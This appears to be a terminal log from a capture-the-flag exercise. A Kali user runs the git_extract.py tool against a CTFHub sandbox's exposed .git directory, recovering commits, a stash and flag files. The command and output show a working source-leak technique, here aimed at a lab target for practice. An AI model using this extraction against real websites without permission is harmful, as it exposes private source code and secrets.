 ┌──(kali㉿kali)-[~/桌面/Git_Extract]
└─$ python2 git_extract.py http://challenge-a1b2543fac4ab8fb.sandbox.ctfhub.com:10800/.git/
Git Extract
Author: gakki429
[19:41:55] [*] Start Extract
[19:41:55] [*] Target Git: http://challenge-a1b2543fac4ab8fb.sandbox.ctfhub.com:10800/.git/
[19:41:56] [*] Analyze .git/HEAD
[19:41:56] [+] Extract Ref refs/heads/master a5d37c
[19:41:57] [*] Clone Commit a5d37c
[19:41:57] [*] Clone Commit f7af1a
[19:41:58] [*] Parse Tree ../ 4a327a
[19:41:58] [+] Save ../index.html
[19:41:58] [+] Save ../50x.html
[19:41:59] [+] Save ../172501319531162.txt
[19:41:59] [*] Clone Commit 506092
[19:41:59] [*] Parse Tree ../ 012ae1
[19:41:59] [*] Parse Tree ../ 012ae1
[19:42:00] [*] Analyze .git/logs/HEAD
[19:42:00] [*] Detect .git/index
[19:42:00] [+] Index 50x.html
[19:42:00] [*] Detect .git/refs/stash
[19:42:01] [*] Clone Commit a82c64
[19:42:01] [*] Parse Tree ../ 652098
[19:42:02] [+] Save ../172501319531162.txt.b9cb33
[19:42:02] [*] Clone Commit e53226
[19:42:05] [*] Extract Done
┌──(kali㉿kali)-[~/桌面/Git_Extract]
└─$ ls
challenge-a1b2543fac4ab8fb.sandbox.ctfhub.com_10800  lib
git_extract.py                                       README.md
┌──(kali㉿kali)-[~/桌面/Git_Extract]
└─$ cd challenge-a1b2543fac4ab8fb.sandbox.ctfhub.com_10800
┌──(kali㉿kali)-[~/桌面/Git_Extract/challenge-a1b2543fac4ab8fb.sandbox.ctfhub.com_10800]
└─$ ls
172501319531162.txt  172501319531162.txt.b9cb33  50x.html  index.html